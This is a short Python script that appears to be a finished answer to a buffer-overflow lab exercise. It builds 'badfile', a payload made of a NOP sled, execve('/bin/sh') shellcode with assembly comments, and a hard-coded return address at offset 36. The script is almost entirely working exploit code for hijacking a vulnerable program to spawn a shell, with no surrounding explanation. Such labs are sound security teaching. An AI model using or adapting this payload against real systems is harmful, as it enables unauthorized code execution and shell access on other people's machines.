 Open
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
#########################################################################
ret = 0xbfffeb48+90 # replace 0xAABBCCDD with the correct value
offset = 36 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
#########################################################################
# Write the content to badfile
with open('badfile', 'wb') as f:
        f.write(content)